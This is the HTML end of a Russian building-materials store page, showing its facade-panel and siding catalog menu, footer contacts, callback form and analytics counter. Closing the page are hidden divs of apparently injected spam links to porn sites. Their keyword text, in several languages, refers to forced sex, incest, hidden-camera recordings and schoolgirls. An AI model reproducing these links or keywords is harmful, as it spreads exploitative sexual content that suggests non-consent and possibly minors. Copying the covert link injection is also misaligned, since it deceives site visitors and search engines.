                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>